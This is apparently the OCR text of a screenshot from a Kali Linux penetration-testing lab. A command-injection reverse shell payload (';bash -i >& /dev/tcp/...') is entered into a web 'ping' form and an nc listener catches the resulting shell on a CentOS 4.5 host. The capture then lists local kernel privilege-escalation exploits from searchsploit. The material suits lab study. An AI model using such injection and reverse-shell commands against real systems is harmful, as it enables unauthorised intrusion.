 Kali-Linux-2020.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
10:10 PM
0%
Mozilla Firefox
192.168.1.6/index.php
New Tab
192.168.1.6/index.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
;bash -i >& /dev/tcp/192.168.1.45/8888 0>&
submit
kali@kali: ~
File Actions Edit View Help
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.6: inverse host lookup failed: No address associated with name
connect to [192.168.1.45] from (UNKNOWN) [192.168.1.6] 37917
bash: no job control in this shell
bash-3.00$ ls
index.php
pingit.php
bash-3.00$ lsb_release -a
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-
noarch
Distributor ID: CentOS
Description:    CentOS release 4.5 (Final)
Release:        4.5
Codename:       Final
bash-3.00$
kali@kali: ~
File Actions Edit View Help
root@kali:~# searchsploit centos 4.5
---------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------- ---------------------------------
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whi | linux/local/9479.c
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedor | linux_x86/local/9542.c
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - 'libfutex' Local Privil | linux/local/35370.c
---------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
root@kali:~#
LINE
R
W
中
上午 10:10
2020/6/22
9